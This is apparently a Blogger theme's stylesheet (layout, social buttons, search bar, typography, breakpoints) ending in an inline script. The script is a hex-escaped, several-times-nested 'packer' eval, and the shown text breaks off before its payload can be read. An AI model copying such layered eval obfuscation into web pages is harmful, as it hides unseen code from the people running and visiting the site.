}
.post-share-buttons {
margin-left: 46px;
margin-top: 20px;
}
.post_author {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #FFFFFF;
border-top: 1px solid #EDEDED;
margin-bottom: 30px;
padding: 20px;
}
.post_author {
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
}
.post_author h4 {
font-size: 18px;
}
.post_author .author_avatar {
float: left;
height: 100px;
width: 100px;
}
.post_author .author_avatar img {
display: block;
}
.post_author .author_wrapper {
margin-left: 120px;
}
.post_author h4 {
margin-bottom: 5px;
}
.post_author p {
margin: 0;
padding: 0;
}
.small_thumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
padding: 3px;
}
#related-posts {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
#related-posts ul {
padding: 0 10px;
}
#related-posts ul li {
-moz-box-sizing: border-box;
float: left;
font-weight: bold;
margin-bottom: 20px;
padding: 0 10px;
width: 17%;
}
.pthumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
height: 97px;
margin: 0 0 10px;
overflow: hidden;
padding: 3px;
width: 100%;
}
.pthumb img {
height: 97px;
width: 100%;
}
#related-posts img:hover {
opacity: 0.7;
}
#related-posts ul li:nth-child(4n+4) {
margin-right: 0;
}
.heading-border {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0 0 20px;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.FollowByEmail {
background-color:#09BBB2 !important;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png");
background-repeat: repeat-x;
border: 5px solid #FFFFFF;
color: #FFFFFF;
}
.FollowByEmail h2 {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: medium none;
border-radius: 0;
color: #FFFFFF;
margin-bottom: 15px;
padding: 0;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.FollowByEmail .newsletter_inner {
padding: 25px 20px;
}
.FollowByEmail p {
margin-bottom: 30px;
}
.FollowByEmail .letter_email {
line-height: normal;
margin-bottom: 10px;
width: 62%;
}
.FollowByEmail .letter_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #666666;
border: medium none;
margin: 0;
}
.FollowByEmail .letter_submit:hover {
opacity: 0.8;
}
.widget_socials .social_wrapper {
padding: 20px 20px 10px;
}
.widget_socials .social_inner {
margin-right: -20px;
}
.widget_socials p {
margin-bottom: 30px;
}
.widget_socials a {
background-color: #888888;
background-position: 50% 50%;
background-repeat: no-repeat;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
float: left;
height: 35px;
margin-bottom: 10px;
margin-right: 10px;
overflow: hidden;
text-indent: 9999em;
width: 35px;
}
.widget_socials a:hover {
background-color: #666666 !important;
}
.widget_socials a.facebook {
background-color: #6F85AE;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6mYP54ReIPJ8C8F_1zw19XMab67qLPqymMf-GU1c1kljydKBjYKa27wSF9XgjzY9P6MLkSF27S-QDIjgz7prwmNn8JjF6dQwqmRDwTpDv89vlLgvHYGzVB76-tMbcprV2iMm8dugNKmI/s24/facebook.png");
}
.widget_socials a.twitter {
background-color: #23B6C6;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK6YuIOpHn58QTA0ztIVXCQ04rhd5r-BZp9E4L3yzmXXS90h1YXgsxXTzwWhrJ8GZEv_jda8rQqEZkocfs6sXL-oQZYEmzXu0UpV6XroFo03eEe-dmT2OUry30TIakzwXRD5wwoFihq5I/s24/twitter.png");
}
.widget_socials a.flickr {
background-color: #FF0084;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4WhxC5d-ScDb6EwqnCwqoImEmQ_W1eZpvFDFFNhdbsTthPcWlufnj4LCPhrF4jaroCsdmlGWxgHfnHxrVPcbQInYDcdHnr8uE1K2WifFKWpdkZJ71q9EEK2V3AwHd9CP_Ny7-b-W0oY/s24/flickr.png");
}
.widget_socials a.dribbble {
background-color: #C6376D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiXFS7te7DltJjQgv_BcDUgErW9xFglUjqsOp7JK3JYj6Qj5suzcNvfgqRCHoph9v8ejanp9J3ZUkUltsWNmYSpNLS2fFkgNssTRsFSDIQDds5rozIDIpmpuU2F3SaOmmbwR2iyqECzkY/s24/dribbble.png");
}
.widget_socials a.vimeo {
background-color: #20B9EB;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpwz4q5ebK6rV9dOc250X_SmcoLlzvZnf5WmPFpRa7d3jJDyELmzHdtS8Kxf6afGBxJg86tC4J8EenxPDGgvHvK5u6FNiLATTqvzRFSu6q4m0MnCqmi9k5G4yM3z6paHuzcYrHJaMcKAs/s24/vimeo.png");
}
.widget_socials a.tumblr {
background-color: #2E4B68;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY1iWhSFXIOCTIR0cxA4GuehoCH7IFXtBHZhMUF5CqWY1ILVcuHQeKIiSHggUkR0ja0SkSBln5FA8Mk3CBhLXiSgxQrxLVxzR8VoIZ9AbYn1R6XwlLvXOxZHnt8bvvpaz_HBZsr7CWblo/s24/tumblr.png");
}
.widget_socials a.rss {
background-color: #FA7204;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1l9jRE98ueWdi7VWne5CFJGffGzPTH40OewM-CT46TwTn4RDFRusqIstvmB1FmB6re0bY2r82jtXkaEewUsKqq8Ua0wSTpd0zg9LrhqKyNfgVVsQqn2w2uAdlRJklmqv3b4rJS0VYzag/s24/rss.png");
}
.widget_socials a.linkedin {
background-color: #006699;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7kM1HVZu42rYTVSWzxVvTHSOztK8upZLYLoRYLHHdqIQ0OqBB9ZcAVtzjmAG_umMhLx96CfRyG9DMMB_30oHVRvyZbDGrvAZrfcC9frCJvbxBKgEJxn0FoxvYBLbC1iabIzUNCM3nvA8/s24/linkedin.png");
}
.widget_socials a.youtube {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyop6vamg2YiGOvEb5F4vcH4pr6R0gsI7h4OJhoJxWSQYqPorEA7Ax3UI7_DF4NVhquL-EONRFq2offEtGoKC4xF97gIFYey1x1FVIc4N_zifxQm1d4PGMpaw0Iz8HHQ-BIm0QtTcCZwg/s24/youtube.png");
}
.widget_socials a.google_plus {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZv-G4_l3e30KMgBi8VMpG-qJzTYz5gWdcd4-Xf3vtv2zqMx1D_IMVwB0BKE4lPnGSu3U5zEhyphenhyphenDwodUoiapyVOCzN5bD2G7Z6pqAFXYXB51t1BA_eLelDxK0LKQ27nZM-xoSmubG0tiMA/s24/google%252B.png");
}
.widget_socials a.pinterest {
background-color: #C9242D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2WCuPZIHkE6v9DI3xaHt1SJVmVc3saENd6A6nDBC1UOwzvQGRWe7ONnm3AiB7E8_-WNj1aQWzIfI9MkobuuFkt2NfxyQK8QmpOZdt8vEByNjH24fEL6dP1fGQxje0GS07F3y8mq4b_d0/s24/pinterest.png");
}
.widget_socials a.instagram {
background-color: #1B577D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZazJg3TZS54DzYCXxQNG2mq0ePK7qhjClSAMTiEGo4fPIIERvahiYFxzsnFCZjEQi7aEDEe9CPaiTWZPBLifOa7sa3Ug1-azA-hwgPxKt089f_lpuJ8A56wv5_PZVjxK-RBWvbvDhZEg/s24/instagram.png");
}
div#topimg {
margin: 25px auto;
width: 728px;
}
div.post_item:hover {
margin-top: -5px;
margin-bottom: 5px;
}
div#footer a {
color: #CECECE;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #111111;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #09bbb2;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.search-bar {
-moz-transition: .3s linear;
-webkit-transition: .3s ease-out;
transition: .3s linear;
float: right;
right: 0;
cursor: pointer;
background-image: url();
background-repeat: no-repeat;
padding: 0px 20px 23px;
background-size: 100px 100px;
top: 0;
z-index: 99999;
margin-top: -5px;
}
.search-bar:hover {
-moz-transition: .01s linear;
-webkit-transition: .01s ease-out;
transition: .01s linear;
opacity: 1;
background-image:none;
}
.nav-search {
width: auto;
height: 30px;
position: relative;
left: 0;
float: left;
line-height: 10px;
color: #fff !important;
}
.nav-search label {
display: none;
}
.nav-search input {
float: left;
width: 0;
background: none;
height: 30px;
line-height: 20px;
margin: 10px 0 0;
padding: 0 10px 0 0;
font-size: 15px;
color: #434343 !important;
outline: 0;
border-radius: 0;
border: 0;
opacity: 0;
-webkit-transition: all .8s ease-in-out;
-moz-transition: all .8s ease-in-out;
-o-transition: all .8s ease-in-out;
transition: all .8s ease-in-out;
-webkit-appearance: none;
}
.search-bar:hover .nav-search input {
width: 160px;
margin-left: 33px;
background: none;
border-bottom: 1px solid #f1f1f1;
opacity: 1;
}
.nav-search input::-webkit-input-placeholder {
color: #eee;
}
.nav-search input::-moz-placeholder {
color: #eee;
}
.nav-search input:-moz-placeholder {
color: #eee;
}
.nav-search input:-ms-input-placeholder {
color: #eee;
}
.nav-search input:focus {
color: #fff;
}
.nav-search .srch_btn {
height: 50px;
width: 23px;
margin-top: 0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQJRX-c-_qFAzvv4lL7f6ximW84cSKiqOjWCSc1yFINpcVdbCKKF0_k0ZZKQBmNw8wX60lC70EU32gkFGAPSrfcEx9E7GlJrHt6r8KK3LIyOCHr5FyUJ4jlfpzr4o2zy49CWs6jExQNQQ/s1600/search-icon.png) 2px center no-repeat;
text-indent: 9999px;
position: relative;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

  
.columns{padding:0 15px;margin-bottom:30px}
#main .columns{padding:0}
#leftContent{float:left;margin-left:-330px;width:100%}
.post_item{padding:30px 50px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.post_meta{background:none;border:none;margin-bottom:20px;padding:0}
#leftContent .inner{margin-left:330px}
.masonry-brick{width:100%;float:none;padding:0 14px;margin-bottom:14px}
@media only screen and (max-width: 767px) { 
.post_item{padding:14px}  
.post-body img {max-width:100%}
}

  
  
.row .twelve{width:100%; margin-right:-20px}
.container{width:1215px;max-width:100%;margin:0 auto}
.row .column,.row .columns{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.row{max-width:100%;margin:0 auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -15px}
.column,.columns{float:left;min-height:1px;padding:0 15px;position:relative;margin-bottom:20px}
.column.end,.columns.end{float:right}
.column.wrapper,.columns.wrapper{margin-bottom:0}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}
object,embed,iframe{max-width:100%}
@media only screen and (max-width: 959px) {
.row .row{margin:0 -10px}
.column,.columns{padding:0 10px;margin-bottom:20px}
.top_wrapper{margin-bottom:20px}

#header-wrapper .socials{display:none}
#top_menu{right:10px}
#top_menu .sf-menu i{display:none}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.post_content{margin:0 -10px}
.post_single{margin-bottom:20px}
#sidebar-wrapper{display:none}
#footer{padding-top:20px}
}
@media only screen and (max-width: 1024px) {
.post_item {
    margin-left: 12px;
} 
.post_item_title a {
    padding: 12px 24px;   
}
.post_meta {
    padding: 8px 24px;
}
.post_meta span {
    margin-right: 6px;
}

.post_item {
    margin-left: 0;
}
#related-posts ul li {
width: 19.8%;  
}
  
}
@media only screen and (max-width: 800px) {
#header, #header a {
    color: #FFF;
    padding-top: 8px;
}
}

@media only screen and (max-width: 768px) {
.showpageArea {
    padding-top: 20px;
}
.post_item {
    margin-left: 0;
}
.search-bar {display: none;
}
.header_right {
height: 66px;    
overflow: hidden;
}
#top_menu span.nav_select {
top: 15px;    
}
div#topimg{width:460px ; height:auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}
.container{width:auto;max-width:500px;margin:0 auto;min-width:0}
#post_grids .column,#post_grids .columns{width:100%;float:none;padding:0 14px;margin-bottom:14px}
.column:last-child,.columns:last-child{float:none}
[class*="column"] + [class*="column"]:last-child{float:none}
.column:before,.columns:before,.column:after,.columns:after{content:"";display:table}
.column:after,.columns:after{clear:both}
.top_wrapper{margin-bottom:14px}

#header-wrapper .header_left,#header-wrapper .header_right{float:none;width:auto}
#header-wrapper .header_left{margin-bottom:30px}
#top_menu{position:relative;right:0}
#header{float:none;text-align:center;margin:0;margin-bottom:10px}
#header img{display:inline;margin:0 auto}
#top_menu{float:none;width:450px}
#top_menu .sf-menu,.header_search{display:none}
#top_menu span.nav_select,.select_menu{display:block}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.white_box .white_box_inner{padding:10px}
.post_item_inner,.post_single_inner{padding:14px}
.post_single{margin-bottom:14px}
.social_share,.post_author{display:none}
#related-posts ul li {
    width: 32.7%;
    height: 165px;
}
#footer{padding-top:14px}
#top_menu {
width: 94%;
}
.ops-404 {
    width: 70%;
}
#header img {
    padding: 35px 0px 0px 5px;
}

.post_item h1 {
    font-size: 32px;
    margin-bottom: 18px;
}
.post-share-buttons {
    margin-left: 0;  
}
.dummy-container, .google-plus-share-container {
    vertical-align: top;
    padding-left: 0;
}
  
}
@media only screen and (max-width: 680px) {
#header img {
    padding: 35px 0px 0px 5px;
}
}
@media only screen and (max-width: 460px) {
#top_menu {
width: 60%;
}
.search-bar {
margin-top: -21px;
}
#top_menu span.nav_select {
padding: 0;    
}
 div#topimg{width:300px ; height:auto}
.related_posts .rp_col { float: none; width:auto; }
#related-posts ul li {
    width: 50%;
    height: 165px;
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
  
}

@media only screen and (max-width: 280px) {
.ornament, #header-wrapper {
height: 240px;
min-height: 240px;    
}
#header img {
    max-width: 60%;
}
#header img {
    padding: 35px 0px 0px 5px;
}
#related-posts ul li {
    height: 150px;
    width: 100%;
}
.post_tag a, .letter_submit {
    display: block;
    width: 130px;
    min-width: 22px;
    padding: 10px 16px;
    margin: 24px auto 0px;
    font-size: 14px;
    line-height: 26px;
    text-decoration: none;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #EBEBEB;
    color: #09BBB2;
    outline: medium none;
    transition: all 0.2s ease-in-out 0s;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-style: italic;
}
.showpagePoint, .showpageNum a, .showpage a {
padding: 4px 8px;    
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
.post-footer {
display: none;
}
.post-body img {
    max-width: 90%;
}
  
}
</style>
<script type='text/javascript'>
//<![CDATA[
var _R9irTD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x32\x28\x33\x52\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x52\x28\x63\x29\x7b\x33\x53\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x33\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x55\x2e\x33\x59\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x31\x28\x33\x36\x29\x29\x7d\x3b\x33\x54\x28\x21\x5c\x27\x5c\x27\x2e\x33\x56\x28\x2f\x5e\x2f\x2c\x33\x55\x29\x29\x7b\x33\x57\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x52\x28\x65\x29\x7b\x33\x53\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x52\x28\x29\x7b\x33\x53\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x57\x28\x63\x2d\x2d\x29\x33\x54\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x56\x28\x34\x30\x20\x33\x58\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x53\x20\x70\x7d\x28\x5c\x27\x32\x67\x28\x32\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x32\x61\x28\x63\x29\x7b\x32\x62\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x68\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x64\x2e\x32\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x6a\x28\x33\x36\x29\x29\x7d\x3b\x32\x63\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x32\x65\x28\x2f\x5e\x2f\x2c\x32\x64\x29\x29\x7b\x32\x66\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x32\x61\x28\x65\x29\x7b\x32\x62\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x32\x61\x28\x29\x7b\x32\x62\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x32\x66\x28\x63\x2d\x2d\x29\x32\x63\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x32\x65\x28\x32\x6b\x20\x32\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x32\x62\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x59\x20\x66\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c